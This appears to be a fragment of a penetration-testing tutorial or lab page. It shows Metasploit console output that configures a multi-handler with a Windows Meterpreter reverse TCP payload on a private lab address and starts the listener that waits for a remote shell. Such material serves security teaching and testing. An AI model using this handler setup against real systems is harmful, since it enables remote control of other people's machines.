 PAYLOAD MULTI-HANDLER
=[ metasploit v6.1.36-dev ]
+ -- --=[ 2210 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 617 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
[*] Using configured payload generic/shell_reverse_tcp
LHOST => 192.168.40.148
LPORT => 8383
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.40.148:8383